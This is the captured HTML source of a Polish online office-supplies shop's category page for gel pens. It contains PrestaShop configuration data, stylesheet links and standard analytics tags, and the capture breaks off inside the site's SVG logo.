

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biurtop.pl/520-dlugopisy-zelowe
body_size: 47373
content:
<!doctype html>
<html lang="pl">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Długopisy żelowe i pióra - wygoda i precyzja pisania w niskich cenach</title>
    <meta name="description" content="Długopisy żelowe najlpeszych marek - Pentel Energel | BIC Gelocity | Pilot G2 | długopisy żelowe kolorowe dla dzieci | długopisy żelowe brokatowe | szybka wysyłka 24h">
    <meta name="keywords" content="długopisy żelowe, żelowy długopis, czarny długopis żelowy, długopisy żelowe brokatowe, długopisy brokatowe, Długopis BIC Gelocity, długopis Pilot G2, długopis Pentel Energel">
                <link rel="canonical" href="https://biurtop.pl/520-dlugopisy-zelowe">
        
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://biurtop.pl/img/favicon.ico?1653640240">
    <link rel="shortcut icon" type="image/x-icon" href="https://biurtop.pl/img/favicon.ico?1653640240">



      <link rel="stylesheet" href="https://static.payu.com/res/v2/layout/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/dpdshipping/views/css/dpdshipping-common.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/dpdshipping/views/css/dpdshipping-pudo-customcheckout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/przelewy24/views/css/p24_inside.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/przelewy24/views/css/przelewy24.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/productcomments/views/css/productcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/productbundlespro/views/css/front/product.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartblog/views/css/fw.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartblog/views/css/smartblogstyle.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartblogcategories/css/smartblogcategories.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartblogarchive/css/smartblogarchive.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartbloghomelatestnews/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/freeshippingamountdisplay//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/freeshippingamountdisplay//views/css/colors_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/payu/css/payu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/pmcvg/views/css/front-1.7.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/blockwishlist/public/wishlist.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruch-osm.sysadvisors.pl/widget.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/ruch/views/css/ruch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/gm_omniprice/views/css/gm_omniprice.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/assets/css/custom.css" type="text/css" media="all">




    

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/biurtop.pl\/module\/blockwishlist\/action";
        var cvgajax = "https:\/\/biurtop.pl\/module\/pmcvg\/myconsents";
        var dm_hash = "3GU8JRP1F";
        var dm_mode = 0;
        var dpdshipping_csrf = "1bf248b6616415fe072ba09bcd01a3ef";
        var dpdshipping_id_cart = 0;
        var dpdshipping_id_pudo_carrier = "56";
        var dpdshipping_id_pudo_cod_carrier = false;
        var dpdshipping_iframe_cod_url = "\/\/pudofinder.dpd.com.pl\/widget?key=1ae3418e27627ab52bebdcc1a958fa04&direct_delivery_cod=1&query=";
        var dpdshipping_iframe_url = "\/\/pudofinder.dpd.com.pl\/widget?key=1ae3418e27627ab52bebdcc1a958fa04&&query=";
        var dpdshipping_pickup_get_address_ajax_url = "https:\/\/biurtop.pl\/module\/dpdshipping\/PickupGetAddressAjax";
        var dpdshipping_pickup_is_point_with_cod_ajax_url = "https:\/\/biurtop.pl\/module\/dpdshipping\/PickupIsCodPointAjax";
        var dpdshipping_pickup_save_point_ajax_url = "https:\/\/biurtop.pl\/module\/dpdshipping\/PickupSavePointAjax";
        var dpdshipping_token = "3d89faf97b4512f7808dfd2a6bdd00018bba232d";
        var freeShippingGetBlockUrl = "https:\/\/biurtop.pl\/module\/freeshippingamountdisplay\/block";
        var fsadCartDisplayMethod = "prepend";
        var fsadCartDisplaySelector = ".cart-buttons";
        var fsadCartUpdateActions = ["update"];
        var fsadDisplayInCart = 1;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Razem","amount":0,"value":"0,00\u00a0z\u0142"},"total_including_tax":{"type":"total","label":"Suma (brutto)","amount":0,"value":"0,00\u00a0z\u0142"},"total_excluding_tax":{"type":"total","label":"Suma (netto)","amount":0,"value":"0,00\u00a0z\u0142"}},"subtotals":{"products":{"type":"products","label":"Produkty","amount":0,"value":"0,00\u00a0z\u0142"},"discounts":null,"shipping":{"type":"shipping","label":"Wysy\u0142ka","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 sztuk","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":null,"id_customer":"0","date_from":"2022-07-01 12:00:00","date_to":"2026-12-31 00:00:00","description":"","quantity":"782","quantity_per_user":"1","priority":"1","partial_use":"1","code":"HFBK32E7","minimum_amount":"0.000000","minimum_amount_tax":"1","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"5.00","reduction_amount":"0.000000","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"1","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2022-07-01 12:29:57","date_upd":"2026-01-19 10:44:12","id_lang":null,"name":null,"quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Z\u0142oty polski","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"1","id_currency":"0","call_prefix":"48","iso_code":"PL","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NN-NNN","display_tax_label":"1","name":"Polska","id":14},"language":{"name":"Polski (Polish)","iso_code":"pl","locale":"pl-PL","language_code":"pl","active":"1","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/biurtop.pl\/520-dlugopisy-zelowe","meta":{"title":"D\u0142ugopisy \u017celowe i pi\u00f3ra - wygoda i precyzja pisania w niskich cenach","description":"D\u0142ugopisy \u017celowe najlpeszych marek - Pentel Energel | BIC Gelocity | Pilot G2 | d\u0142ugopisy \u017celowe kolorowe dla dzieci | d\u0142ugopisy \u017celowe brokatowe | szybka wysy\u0142ka 24h","keywords":"d\u0142ugopisy \u017celowe, \u017celowy d\u0142ugopis, czarny d\u0142ugopis \u017celowy, d\u0142ugopisy \u017celowe brokatowe, d\u0142ugopisy brokatowe, D\u0142ugopis BIC Gelocity, d\u0142ugopis Pilot G2, d\u0142ugopis Pentel Energel","robots":"index"},"page_name":"category","body_classes":{"lang-pl":true,"lang-rtl":false,"country-PL":true,"currency-PLN":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-520":true,"category-D\u0142ugopisy \u017celowe":true,"category-id-parent-516":true,"category-depth-level-4":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Bardzo s\u0142abe","1":"S\u0142abe","2":"\u015arednia","3":"Silne","4":"Bardzo silne","Straight rows of keys are easy to guess":"Proste kombinacje klawiszy s\u0105 \u0142atwe do odgadni\u0119cia","Short keyboard patterns are easy to guess":"Proste kombinacje przycisk\u00f3w s\u0105 \u0142atwe do odgadni\u0119cia","Use a longer keyboard pattern with more turns":"U\u017cyj d\u0142u\u017cszej i bardziej skomplikowanej kombinacji przycisk\u00f3w","Repeats like \"aaa\" are easy to guess":"Powt\u00f3rzenia typu \u201eaaa\u201d s\u0105 \u0142atwe do odgadni\u0119cia","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Powt\u00f3rzenia takie jak \u201eabcabcabc\u201d s\u0105 tylko nieco trudniejsze do odgadni\u0119cia ni\u017c \u201eabc\u201d","Sequences like abc or 6543 are easy to guess":"Kombinacje takie jak \u201eabc\u201d lub \u201e6543\u201d s\u0105 \u0142atwe do odgadni\u0119cia","Recent years are easy to guess":"Ostatnie lata s\u0105 \u0142atwe do odgadni\u0119cia","Dates are often easy to guess":"Daty s\u0105 cz\u0119sto \u0142atwe do odgadni\u0119cia","This is a top-10 common password":"To jest 10 najcz\u0119\u015bciej u\u017cywanych hase\u0142","This is a top-100 common password":"To jest 100 najcz\u0119\u015bciej u\u017cywanych hase\u0142","This is a very common password":"To bardzo popularne has\u0142o","This is similar to a commonly used password":"Jest to podobne do powszechnie u\u017cywanego has\u0142a","A word by itself is easy to guess":"Samo s\u0142owo jest \u0142atwe do odgadni\u0119cia","Names and surnames by themselves are easy to guess":"Same imiona i nazwiska s\u0105 \u0142atwe do odgadni\u0119cia","Common names and surnames are easy to guess":"Popularne imiona i nazwiska s\u0105 \u0142atwe do odgadni\u0119cia","Use a few words, avoid common phrases":"U\u017cyj kilku s\u0142\u00f3w, unikaj popularnych zwrot\u00f3w","No need for symbols, digits, or uppercase letters":"Nie potrzebujesz symboli, cyfr ani wielkich liter","Avoid repeated words and characters":"Unikaj powtarzaj\u0105cych si\u0119 s\u0142\u00f3w i znak\u00f3w","Avoid sequences":"Unikaj sekwencji","Avoid recent years":"Unikaj ostatnich lat","Avoid years that are associated with you":"Unikaj lat, kt\u00f3re s\u0105 z Tob\u0105 zwi\u0105zane","Avoid dates and years that are associated with you":"Unikaj dat i lat, kt\u00f3re s\u0105 z Tob\u0105 powi\u0105zane","Capitalization doesn't help very much":"Wielkie litery nie s\u0105 zbytnio pomocne","All-uppercase is almost as easy to guess as all-lowercase":"Wpisywanie wielkich liter jest prawie tak samo \u0142atwe do odgadni\u0119cia jak wpisywanie ma\u0142ych liter","Reversed words aren't much harder to guess":"Odwr\u00f3cone s\u0142owa nie s\u0105 du\u017co trudniejsze do odgadni\u0119cia","Predictable substitutions like '@' instead of 'a' don't help very much":"Przewidywalne zamienniki, takie jak \u201e@\u201d zamiast \u201ea\u201d, nie s\u0105 zbyt pomocne","Add another word or two. Uncommon words are better.":"Dodaj kolejne s\u0142owo lub dwa. Nietypowe s\u0142owa s\u0105 lepsze."}}},"shop":{"name":"Biurtop","logo":"https:\/\/biurtop.pl\/img\/logo-1653640240.jpg","stores_icon":"https:\/\/biurtop.pl\/img\/logo_stores.png","favicon":"https:\/\/biurtop.pl\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/biurtop.pl\/","current_url":"https:\/\/biurtop.pl\/520-dlugopisy-zelowe","shop_domain_url":"https:\/\/biurtop.pl","img_ps_url":"https:\/\/biurtop.pl\/img\/","img_cat_url":"https:\/\/biurtop.pl\/img\/c\/","img_lang_url":"https:\/\/biurtop.pl\/img\/l\/","img_prod_url":"https:\/\/biurtop.pl\/img\/p\/","img_manu_url":"https:\/\/biurtop.pl\/img\/m\/","img_sup_url":"https:\/\/biurtop.pl\/img\/su\/","img_ship_url":"https:\/\/biurtop.pl\/img\/s\/","img_store_url":"https:\/\/biurtop.pl\/img\/st\/","img_col_url":"https:\/\/biurtop.pl\/img\/co\/","img_url":"https:\/\/biurtop.pl\/themes\/biurtop\/assets\/img\/","css_url":"https:\/\/biurtop.pl\/themes\/biurtop\/assets\/css\/","js_url":"https:\/\/biurtop.pl\/themes\/biurtop\/assets\/js\/","pic_url":"https:\/\/biurtop.pl\/upload\/","theme_assets":"https:\/\/biurtop.pl\/themes\/biurtop\/assets\/","theme_dir":"https:\/\/biurtop.pl\/themes\/biurtop\/","pages":{"address":"https:\/\/biurtop.pl\/adres","addresses":"https:\/\/biurtop.pl\/adresy","authentication":"https:\/\/biurtop.pl\/logowanie","manufacturer":"https:\/\/biurtop.pl\/producenci","cart":"https:\/\/biurtop.pl\/koszyk","category":"https:\/\/biurtop.pl\/index.php?controller=category","cms":"https:\/\/biurtop.pl\/index.php?controller=cms","contact":"https:\/\/biurtop.pl\/kontakt","discount":"https:\/\/biurtop.pl\/rabaty","guest_tracking":"https:\/\/biurtop.pl\/sledzenie-zamowien-gosci","history":"https:\/\/biurtop.pl\/historia-zamowien","identity":"https:\/\/biurtop.pl\/dane-osobiste","index":"https:\/\/biurtop.pl\/","my_account":"https:\/\/biurtop.pl\/moje-konto","order_confirmation":"https:\/\/biurtop.pl\/potwierdzenie-zamowienia","order_detail":"https:\/\/biurtop.pl\/index.php?controller=order-detail","order_follow":"https:\/\/biurtop.pl\/sledzenie-zamowienia","order":"https:\/\/biurtop.pl\/zamowienie","order_return":"https:\/\/biurtop.pl\/index.php?controller=order-return","order_slip":"https:\/\/biurtop.pl\/potwierdzenie-zwrotu","pagenotfound":"https:\/\/biurtop.pl\/nie-znaleziono-strony","password":"https:\/\/biurtop.pl\/odzyskiwanie-hasla","pdf_invoice":"https:\/\/biurtop.pl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/biurtop.pl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/biurtop.pl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/biurtop.pl\/przeceny","product":"https:\/\/biurtop.pl\/index.php?controller=product","registration":"https:\/\/biurtop.pl\/index.php?controller=registration","search":"https:\/\/biurtop.pl\/szukaj","sitemap":"https:\/\/biurtop.pl\/Mapa strony","stores":"https:\/\/biurtop.pl\/nasze-sklepy","supplier":"https:\/\/biurtop.pl\/dostawcy","new_products":"https:\/\/biurtop.pl\/nowe-produkty","brands":"https:\/\/biurtop.pl\/producenci","register":"https:\/\/biurtop.pl\/index.php?controller=registration","order_login":"https:\/\/biurtop.pl\/zamowienie?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/biurtop.pl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-large_default.jpg","width":535,"height":535}},"small":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-large_default.jpg","width":535,"height":535},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabat Jednostkowy"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Strona g\u0142\u00f3wna","url":"https:\/\/biurtop.pl\/"},{"title":"Artyku\u0142y do pisania i korygowania","url":"https:\/\/biurtop.pl\/513-artykuly-do-pisania-i-korygowania"},{"title":"D\u0142ugopisy i pi\u00f3ra","url":"https:\/\/biurtop.pl\/516-dlugopisy-i-piora"},{"title":"D\u0142ugopisy \u017celowe","url":"https:\/\/biurtop.pl\/520-dlugopisy-zelowe"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768931316,"static_token":"1bf248b6616415fe072ba09bcd01a3ef","token":"cb9525c7cc4a5a7a0408580267be4e48","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/biurtop.pl\/module\/ps_facebook\/Ajax";
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/biurtop.pl\/module\/ps_emailsubscription\/subscription";
        var removeFromWishlistUrl = "https:\/\/biurtop.pl\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/biurtop.pl\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/biurtop.pl\/module\/blockwishlist\/view";
      </script>



    <meta name="google-site-verification" content="5QNRVdJQbK0wRJeAwJiLYkY2D0KFkAesBro7FPpi8O8" /><!-- Global site tag (gtag.js) - Google Ads: 10970215560 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10970215560"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10970215560');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-232899743-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'UA-232899743-1',
    {
      'debug_mode':false
                      }
  );
</script>



    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22bing%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A14%2C%22country_code%22%3A%22PL%22%2C%22id_currency%22%3A1%2C%22currency_code%22%3A%22PLN%22%2C%22id_lang%22%3A1%2C%22lang_code%22%3A%22pl%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22category%22%2C%22products_per_page%22%3A20%2C%22category%22%3A%7B%22id_category%22%3A520%2C%22name%22%3A%22D%C5%82ugopisy%20%C5%BCelowe%22%2C%22path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22D%C5%82ugopisy%20%C5%BCelowe%22%5D%7D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A1%2C%22shop_name%22%3A%22Biurtop%22%2C%22base_dir%22%3A%22https%3A%2F%2Fbiurtop.pl%2F%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%228%22%2C%22token%22%3A%22d77cd1ea36ab0393f1de2131ff8db632%22%7D%2C%22user%22%3A%5B%5D%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%221656304328318156%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22G-KC22J0NTT6%22%2C%22is_url_passthrough%22%3Atrue%2C%22is_data_import%22%3Atrue%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%2210970215560%22%2C%22merchant_id%22%3A%22624941457%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22upGhCKDJqdYDEIjpgO8o%22%2C%22add_to_cart%22%3A%22oNizCL6QsdYDEIjpgO8o%22%2C%22begin_checkout%22%3A%22s5EfCLvJsdYDEIjpgO8o%22%2C%22purchase%22%3A%22%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Atrue%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Atrue%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%2C%22is_id2%22%3Afalse%7D%7D%2C%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-NM9BH9C4%22%2C%22is_disable_tracking%22%3Afalse%2C%22server_url%22%3A%22%22%7D%2C%22kelkoo%22%3A%7B%22tracking_list%22%3A%5B%5D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22pinterest%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22tiktok%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22twitter%22%3A%7B%22tracking_id%22%3A%22%22%2C%22events%22%3A%7B%22add_to_cart_id%22%3A%22%22%2C%22payment_info_id%22%3A%22%22%2C%22checkout_initiated_id%22%3A%22%22%2C%22product_view_id%22%3A%22%22%2C%22lead_id%22%3A%22%22%2C%22purchase_id%22%3A%22%22%2C%22search_id%22%3A%22%22%7D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%7D">
    <script type="text/javascript" data-keepinline="true" data-cfasync="false" src="/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js"></script>

<!-- Orlen-hookHeader category -->




<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css2?family=Spartan:wght@100;200;300;400;500;600;700;800;900&display=swap'>
<link rel='stylesheet' href='https://fonts.googleapis.com/css2?family=Spartan:wght@100;200;300;400;500;600;700;800;900&display=swap'>

<meta name="facebook-domain-verification" content="mqftos9dokssunx65atzbzs9d2ox5r" />    
</head>

<body id="category" class="lang-pl country-pl currency-pln layout-left-column page-category tax-display-enabled category-id-520 category-dlugopisy-zelowe category-id-parent-516 category-depth-level-4">

    
        
    

    <main>
        
                    

        <header id="header" style="display: contents;">
            
                

<div class="header-info">
<div>
  <a style="color: white;" href="https://biurtop.pl/smartblog/czy-jednostki-budzetowe-moga-robic-zakupy-w-s"><span>Jednostkom budżetowym udostępniamy odroczony termin płatności
</span></a>

</div>
</div>
    <div class="sticky-top bg-white">
        <div data-header-sticky class="container-xxl d-flex align-items-center justify-content-between header-top">
            <a href="https://biurtop.pl/">
                <svg class="header-top--logo d-none d-sm-block" xmlns="http://www.w3.org/2000/svg"
    xmlns:xlink="http://www.w3.org/1999/xlink" width="248" height="48" viewBox="0 0 1011 191.304">
    <defs>
        <linearGradient id="linear-gradient" x1="1" y1="1" x2="0" y2="1" gradientUnits="objectBoundingBox">
            <stop offset="0" stop-color="#20499b" />
            <stop offset="1" stop-color="#0994dc" />
        </linearGradient>
        <linearGradient id="linear-gradient-2" y1="0.982" x2="0.02" y2="0.982" xlink:href="#linear-gradient" />
        <linearGradient id="linear-gradient-4" x1="1.021" y1="1" x2="0" y2="1" xlink:href="#linear-gradient" />
        <linearGradient id="linear-gradient-5" y1="0.828" x2="1" y2="0.832" gradientUnits="objectBoundingBox">
            <stop offset="0" stop-color="#00a650" />
            <stop offset="1" stop-color="#99d420" />
        </linearGradient>
        <linearGradient id="linear-gradient-6" y1="0.881" y2="0.884" xlink:href="#linear-gradient-5" />
        <linearGradient id="linear-gradient-7" y1="0.916" x2="0.782" y2="0.916" xlink:href="#linear-gradient-5" />
        <linearGradient id="linear-gradient-8" y1="1" y2="1" xlink:href="#linear-gradient-5" />
    </defs>
    <g id="layer1" transform="translate(-47.087 -114.72)">
        <path id="path36" d="M80.555,103.719l-.012-.026L73.389,91.3,16.649-6.973H2.335L66.232,103.7l-.014.019H80.526Z"
            transform="translate(44.752 202.306)" fill-rule="evenodd" fill="url(#linear-gradient)" />
        <path id="path54"
            d="M82.922,103.719l-.009-.026L75.756,91.3,68.6,78.909,61.447,66.519l-7.15-12.4L47.138,41.731,19.017-6.973H4.707l35.276,61.1,7.155,12.4L54.3,78.909,61.447,91.3,68.6,103.692l-.02.026H82.893Z"
            transform="translate(99.62 202.306)" fill-rule="evenodd" fill="url(#linear-gradient-2)" />
        <path id="path72"
            d="M76.939,91.3,69.788,78.909,62.63,66.519l-7.15-12.4L48.323,41.731,41.172,29.347l-7.157-12.4L20.2-6.973H5.893L26.859,29.34,41.172,54.124l7.151,12.4L55.48,78.909,62.63,91.3l7.157,12.391-.014.026H84.108L84.1,103.7Z"
            transform="translate(127.052 202.306)" fill-rule="evenodd" fill="url(#linear-gradient)" />
        <path id="path90"
